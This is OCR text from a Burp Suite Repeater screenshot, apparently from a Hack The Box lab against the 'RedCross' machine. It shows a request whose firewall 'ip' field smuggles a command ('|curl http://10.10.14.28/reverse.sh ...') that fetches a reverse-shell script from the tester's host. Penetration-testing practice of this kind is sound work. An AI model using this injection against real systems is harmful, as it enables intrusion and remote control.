 Feb 28 | 18 : 22
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Follow redirection Target: https://admin.redcross.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=b329tukq228h4bicpu3pf4j1q7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 97
11 Origin: https://admin.redcross.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 ip=1.1.1.1.1|curl http://10.10.14.28/reverse.sh -o /tm&action=deny
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>
Directory listing for /
</title>
18 </head>
19 <body>
20 <h1>
Directory listing for /
</h1>
21 <hr>
22 <ul>
23 <li>
<a href="port_redcross.txt">
port_redcross.txt
</a>
</li>
24 <li>
<a href="posible_credenciales.txt">
posible_credenciales.txt
</a>
</li>
25 <li>
<a href="scan_iptables_redcross.txt">
scan_iptables_redcross.txt
</a>
</li>
26 <li>
<a href="scan_redcross.txt">
scan_redcross.txt
</a>
</li>
27 </ul>
28 <hr>
29 </body>
30 </html>
31 </html>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 10
Done
795 bytes | 269 millis